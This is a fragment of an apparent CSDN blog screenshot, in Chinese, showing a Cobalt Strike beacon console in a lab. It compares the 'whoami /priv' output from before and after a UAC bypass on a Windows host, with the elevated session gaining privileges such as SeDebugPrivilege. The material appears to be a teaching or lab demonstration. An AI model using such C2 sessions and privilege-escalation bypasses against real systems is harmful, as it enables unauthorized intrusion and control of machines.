 192.168.10.2 192.168.10.2 htpp test WIN-APO3QSFP7J5 beacon.exe
192.168.10.2 192.168.10.2 htpp test * bypass后弹回来的shell WIN-APO3QSFP7J5 bypass uac beacon.exe
事件日志 X Beacon 192.168.10.2@4704 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 22 bytes
beacon> shell whoami /priv
[*] Tasked beacon to run: whoami /priv
[+] host called home, sent: 43 bytes
[+] received output:
特权信息
----------------------
bypass之后用户的权限
特权名 描述 状态
=============================== ========================== ======
SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用
SeSecurityPrivilege 管理审核和安全日志 已禁用
SeTakeOwnershipPrivilege 取得文件或其他对象的所有权 已禁用
SeLoadDriverPrivilege 加载和卸载设备驱动程序 已禁用
SeSystemProfilePrivilege 配置文件系统性能 已禁用
SeSystemtimePrivilege 更改系统时间 已禁用
SeProfileSingleProcessPrivilege 配置文件单一进程 已禁用
SeIncreaseBasePriorityPrivilege 提高计划优先级 已禁用
SeCreatePagefilePrivilege 创建一个页面文件 已禁用
SeBackupPrivilege 备份文件和目录 已禁用
SeRestorePrivilege 还原文件和目录 已禁用
SeShutdownPrivilege 关闭系统 已禁用
SeDebugPrivilege 调试程序 已禁用
SeSystemEnvironmentPrivilege 修改固件环境值 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeRemoteShutdownPrivilege 从远程系统强制关机 已禁用
SeUndockPrivilege 从扩展坞上取下计算机 已禁用
SeManageVolumePrivilege 执行卷维护任务 已禁用
SeImpersonatePrivilege 身份验证后模拟客户端 已启用
SeCreateGlobalPrivilege 创建全局对象 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
SeTimeZonePrivilege 更改时区 已禁用
SeCreateSymbolicLinkPrivilege 创建符号链接 已禁用
bypass之前用户的权限
beacon> shell whoami /priv
[*] Tasked beacon to run: whoami /priv
[+] host called home, sent: 43 bytes
[+] received output:
特权信息
----------------------
特权名 描述 状态
============================= ==================== ======
SeShutdownPrivilege 关闭系统 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeUndockPrivilege 从扩展坞上取下计算机 已禁用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
SeTimeZonePrivilege 更改时区 已禁用
CSDN @青梅fox